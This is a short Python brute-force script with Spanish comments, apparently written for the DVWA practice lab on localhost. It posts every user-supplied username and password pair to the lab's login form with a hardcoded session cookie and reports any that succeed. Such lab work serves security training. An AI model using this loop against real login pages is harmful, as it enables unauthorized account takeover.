 import requests
# Configuración
url = "http://localhost:8080/vulnerabilities/brute/"
headers = {
    "Cookie": "PHPSESSID=ppu8vfre8mrgqbcr8j3tdme5m5; security=low;",
    "Content-Type": "application/x-www-form-urlencoded"
}
# Pedir al usuario que ingrese los posibles usuarios y contraseñas
usuarios = input("Ingrese los posibles usuarios (separados por coma): ").split(",")
contraseñas = input("Ingrese las posibles contraseñas (separados por coma): ").split(",")
# Función para realizar el ataque de fuerza bruta
def fuerza_bruta():
    for usuario in usuarios:
        for contraseña in contraseñas:
            datos = {
                "username": usuario.strip(),
                "password": contraseña.strip(),
                "Login": "Login"
            }
            respuesta = requests.post(url, headers=headers, data=datos)
            print(f"Intentando usuario {usuario} y contraseña {contraseña}...")
            print(f"Respuesta: {respuesta.text}")
            if respuesta.status_code == 200 and "Incorrect username or password" not in respuesta.text:
                print(f"Credenciales válidas encontradas: {usuario}:{contraseña}")
                return  # Detener la función después de encontrar una combinación válida
    print("No se encontraron credenciales válidas.")
# Ejecutar el ataque de fuerza bruta
fuerza_bruta()